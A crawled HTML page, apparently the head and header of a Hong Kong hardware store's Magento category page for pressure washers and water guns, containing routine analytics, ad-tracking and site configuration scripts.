

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.makersoulhk.com/property-equipment/water-gun
body_size: 280721
content:
<!doctype html>
<html lang="zh">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.makersoulhk.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fstatic\u002Fversion1765905946\u002Ffrontend\u002FBcn\u002Fdefault\u002Fzh_Hant_HK'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="清洗機/水槍 - 物業管理及場地"/>
<meta name="description" content="大匠夫 - 劃時代五金鋪 優質架生保證"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>清洗機/水槍 - 物業管理及場地</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/css/print.css" />
<script  type="text/javascript"  src="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/StripeIntegration_Payments/js/stripe_payments.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.makersoulhk.com/property-equipment/water-gun" />
<link  rel="icon" type="image/x-icon" href="https://www.makersoulhk.com/media/favicon/websites/1/Favicon3.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.makersoulhk.com/media/favicon/websites/1/Favicon3.png" />
<meta name="facebook-domain-verification" content="87wmzvfqqv21p69p4rbc1wvo5a361o" />

<!-- Global site tag (gtag.js) - Google Ads: 310591343 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-310591343"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    var gTagId='AW-310591343';
    gtag('config', gTagId, {'allow_enhanced_conversions': true}); //這個是全域網站代碼，設置增強型轉
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZS5KD2RK6C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZS5KD2RK6C');
</script>            <script>
        require([
            'jquery'
        ], function ($) {

            function trackAddToCart(content_ids, content_name, content_category, value, eventId) {
                fbq('set', 'agent', 'magento2-2.4.3-1.4.3', '182126687326565');
                fbq('track', 'AddToCart', {
                        source: "magento2",
                        version: "2.4.3",
                        pluginVersion: "1.4.3",
                        content_type: "product",
                        currency: "HKD",
                        content_ids: content_ids,
                        content_name: content_name,
                        content_category: content_category,
                        value: value
                    },
                    {
                        eventID: eventId
                    }
                );
            }

            var product_info_url = 'https://www.makersoulhk.com/fbe/Pixel/ProductInfoForAddToCart';

            $(document).on('ajax:addToCart', function (event, data) {
                var product_sku = data.sku;
                var form_key = jQuery("[name='form_key']").val();
                $.ajax({
                    url: product_info_url,
                    data: {
                        product_sku: product_sku,
                        form_key: form_key
                    },
                    type: 'post',
                    dataType: 'json',
                    success: function (res) {
                        trackAddToCart(
                            [res.id],
                            res.name,
                            res.content_category,
                            res.value,
                            res.event_id
                        );
                    }
                });
            });
        });
    </script>
    <!-- Facebook Business Extension for Magento 2 -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
    fbq(
  'init',
  '182126687326565',
    {},
  {agent: 'magento2-2.4.3-1.4.3' }
);
fbq('track', 'PageView', {
  source: "magento2",
  version: "2.4.3",
  pluginVersion: "1.4.3"
});
</script>
<noscript>
    <img height="1" width="1" style="display:none"
     src="https://www.facebook.com/tr?id=182126687326565&ev=PageView&noscript=1&a=magento2-2.4.3-1.4.3" />
        </noscript>
<!-- End Facebook Pixel Code -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"292668911"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text&#x2F;javascript">window.amga4PageType = 'category';</script>
<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-PZW84VZ');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script><style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<script>
    window.YIREO_GOOGLETAGMANAGER2_ENABLED = true;

    (function (events) {
        const initYireoGoogleTagManager2 = function () {
            events.forEach(function (eventType) {
                window.removeEventListener(eventType, initYireoGoogleTagManager2);
            });

            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PZW84VZ');
        }

        events.forEach(function (eventType) {
            window.addEventListener(eventType, initYireoGoogleTagManager2, {once: true, passive: true})
        })
    })(['load', 'keydown', 'mouseover', 'scroll', 'touchstart', 'wheel']);
</script>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-property-equipment-water-gun category-water-gun catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".makersoulhk.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>您的瀏覽器似乎禁用了JavaScript</strong>
                    <span>
                        為了獲得最佳體驗，請務必在瀏覽器中啟用Javascript                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyAvNvSAhLwfyrCw7TRzbU6oPPcKw\u002DyEfQI'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyAvNvSAhLwfyrCw7TRzbU6oPPcKw\u002DyEfQI',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyAvNvSAhLwfyrCw7TRzbU6oPPcKw\u002DyEfQI',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZW84VZ"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {
                "observedEvents": [{"gaEvent":"add_to_cart","pathname":"checkout\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZW84VZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>語言</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-hk_tc">
                    <span>HK TC</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-hk_en switcher-option">
                            <a href="https://www.makersoulhk.com/stores/store/redirect/___store/hk_en/___from_store/hk_tc/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4_X19fc3RvcmU9aGtfZW4%2C/">
                                HK EN                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: '&#x6B61;&#x8FCE;&#x5149;&#x81E8;&#x5927;&#x5320;&#x592B;&#xFF01;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link sign-out" data-label="或">
    <a href="https://www.makersoulhk.com/customer/account/login/referer/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4%2C/"        >登入</a>
</li>
<li><a href="https://www.makersoulhk.com/customer/account/create/" id="id8ubXbCyi" >註冊</a></li></ul></div></div><style>#html-body [data-pb-style=O2FVOX5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=UOVU4BM]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="O2FVOX5"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="UOVU4BM" data-decoded="true"><div class="header-top-block">
        <div class="top-block-inner">
            <ul class="left-section">
                <li>
                    <a href="https://www.instagram.com/makersoulhk/" class="item instagram" target="_blank" rel="noopener">instagram</a>
                </li>
                <li>
                    <a href="https://www.facebook.com/makersoulhk/"  class="item facebook" target="_blank" rel="noopener">facebook</a>
                </li>
                <li>
                    <a href="https://www.youtube.com/@MakerSoulHK?sub_confirmation=1"  class="item youtube" target="_blank" rel="noopener">youtube</a>
                </li>
                <li>
                    <a href="https://api.whatsapp.com/send?phone=85294549497"  class="item whatsapp" target="_blank" rel="noopener">whatsapp</a>
                </li>
            </ul>
            <ul class="right-section">
                <li>
                    <a href="/contact_us"  class="item contact">門市及聯絡資料</a>
                </li>
                <li>
                    <a href="/faq"  class="item faq">常見問題</a>
                </li>
            </ul>
        </div>
    </div></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>切換導航</span></span>
<a
    class="logo"
    href="https://www.makersoulhk.com/"
    title=""
    aria-label="store logo">
    <img src="https://www.makersoulhk.com/media/logo/websites/1/makersoul_logo.png"
         title=""
         alt=""
            width="170"                />
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: '&#x6B61;&#x8FCE;&#x5149;&#x81E8;&#x5927;&#x5320;&#x592B;&#xFF01;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link sign-out" data-label="或">
    <a href="https://www.makersoulhk.com/customer/account/login/referer/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4%2C/"        >登入</a>
</li>
<li><a href="https://www.makersoulhk.com/customer/account/create/" id="idAiDTpd1k" >註冊</a></li></ul><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="&#x6BD4;&#x8F03;&#x7522;&#x54C1;"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        比較產品        <span class="counter qty" data-bind="text: compareProducts().count"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.makersoulhk.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">購物車</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.makersoulhk.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.makersoulhk.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.makersoulhk.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.makersoulhk.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.makersoulhk.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"1","customerLoginUrl":"https:\/\/www.makersoulhk.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.makersoulhk.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768691497}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fstatic\u002Fversion1765905946\u002Ffrontend\u002FBcn\u002Fdefault\u002Fzh_Hant_HK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="mobile-back-arrow"><span>Mobile Search Back Icon</span></div>
    <div class="block block-title"><strong>搜尋</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.makersoulhk.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>搜尋</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "2"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="&#x641C;&#x5C0B;&#x7522;&#x54C1;"
                           class="input-text"
                           maxlength="50"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.makersoulhk.com/catalogsearch/advanced/" data-action="advanced-search">
        高級搜索    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="搜尋"
                        class="action search"
                        aria-label="Search"
                >
                    <span>搜尋</span>
                </button>
            </div>
        </form>
    </div>
</div>
